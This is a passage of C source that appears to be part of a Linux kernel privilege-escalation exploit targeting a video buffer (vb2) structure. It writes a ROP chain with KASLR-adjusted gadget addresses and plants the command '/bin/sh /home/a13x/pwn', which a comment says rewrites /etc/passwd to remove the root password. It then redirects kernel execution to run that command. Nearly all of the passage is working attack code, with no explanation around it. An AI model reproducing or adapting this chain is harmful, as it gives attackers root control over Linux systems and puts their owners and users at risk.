 unsigned long *rop = NULL;
char *cmd = "/bin/sh /home/a13x/pwn"; /* rewrites /etc/passwd to drop root password */
size_t cmdlen = strlen(cmd) + 1; /* for 0 byte */
/* mem_priv is the arg for vaddr() */
vplane = vbuf->vb.vb2_buf.planes;
vplane->mem_priv = (void *)(kstack - TIMEX_STACK_OFFSET + ROP_CHAIN_OFFSET);
rop = (unsigned long *)(timex_addr + ROP_CHAIN_OFFSET);
printf("   rop chain will be at %p, userspace %p\n", vplane->mem_priv, rop);
strncpy((char *)timex_addr + CMD_OFFSET, cmd, cmdlen);
printf("   cmd will be at %lx, userspace %p\n",
        (kstack - TIMEX_STACK_OFFSET + CMD_OFFSET),
        (char *)timex_addr + CMD_OFFSET);
/* stack will be trashed near rop chain, be careful with CMD_OFFSET */
*rop++ = 0x1337133713371337; /* placeholder for pop rbp in the pivoting gadget */
*rop++ = ROP__POP_R15__RET + kaslr_offset;
*rop++ = ADDR_RUN_CMD + kaslr_offset;
*rop++ = ROP__POP_RDI__RET + kaslr_offset;
*rop++ = (unsigned long)(kstack - TIMEX_STACK_OFFSET + CMD_OFFSET);
*rop++ = ROP__JMP_R15 + kaslr_offset;
*rop++ = ROP__POP_R15__RET + kaslr_offset;
*rop++ = ADDR_DO_TASK_DEAD + kaslr_offset;
*rop++ = ROP__JMP_R15 + kaslr_offset;